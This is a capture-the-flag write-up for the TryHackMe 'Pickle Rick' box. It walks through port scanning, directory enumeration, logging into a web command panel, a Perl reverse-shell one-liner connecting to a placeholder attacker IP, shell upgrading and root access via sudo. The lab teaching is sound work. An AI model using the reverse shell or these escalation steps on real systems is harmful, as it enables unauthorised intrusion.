Pickle Rick is an easy rated difficulty box on TryHackMe. Below are the steps taken to root this box.

First, I enumerated the open TCP ports with threader3000.

Next, I enumerated the ports with nmap -A -p 22,80 [machine ip].
It appears there is a website running on port 80. I visited the site to see what I could find.

It appears you are looking for ingredients for a recipe, and need to log into the victim computer to find them. Let’s look at the source code of this page. The bolded words of BURP are probably a hint that burp suite is needed.

This appears to be a username for something, so let’s make a note of it for now. Next, let’s enumerate the site with gobuster and see if we can find anything else on this site. The command I ran was gobuster dir -u http://[machine ip] -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x .php,.txt -t 50


We find a few different files/folders. /assets contained a couple of javascript files and a few images that we will come back to. The robots.txt contains a single word in it.
Let’s take a look at /login.php (/portal.php redirects to /login.php as well). It asks for a set of credentials. Let’s try the username and potential passwords we uncovered previously.

We were able to login successfully and now have a command panel.

Let’s run whoami and see what happens.
It appears we can execute shell commands, let’s open up a netcat listener on our attacker pc with nc -nvlp 4444

Next, lets try entering reverse shell one liners (found here) until we find one that works. The perl one seemed to work with perl -e ‘use Socket;$i="[attacker ip]";$p=[attacker port];socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};’

We should now have a reverse shell established on our attacker PC. Running whoami lets you know you’re running as www-data, and there is a file here that appears to contain the first ingredient.
Let’s run cat Sup3rS3cretPickl3Ingred.txt and see what is there.

This is the answer to the first flag. There is another text file present, lets look at it with cat clue.txt

Let’s take this clue’s advise and run find / -name “second” 2>/dev/null*. This will return the location of the 2nd ingredient file.

Let’s run cat on the file directory/name above in quotes and see what happens:

Success, this is the 2nd clue. Let’s run sudo -l and see if www-data has any privileges we can run as another user.


We can run any command as any user. Before we can swap users to root, we need to upgrade our shell. Let’s run python3 -c ‘import pty; pty.spawn("/bin/sh")’.

Let’s run sudo su to switch to root and then cd /root followed by ls -al to see what’s in root’s home folder. There’s a file called 3rd.txt. Let’s run cat 3rd.txt to get the 3rd flag and finish this box.